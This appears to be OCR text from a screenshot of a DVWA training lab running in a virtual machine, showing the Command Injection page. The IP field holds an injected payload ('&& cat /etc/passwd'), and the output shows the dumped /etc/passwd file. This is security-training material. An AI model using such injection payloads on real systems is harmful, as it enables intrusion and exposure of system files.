 Linux-Module_default_1623901794637_8043 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Google Chrome Sat 20:18
Vulnerability: Command I 404 Not Found
Not secure 192.168.13.25/vulnerabilities/exec/# Update
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cd && cat /etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=112 time=23.149 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=112 time=24.018 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=112 time=24.625 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=112 time=22.316 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 22.316/23.527/24.625/0.874 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Right Ctrl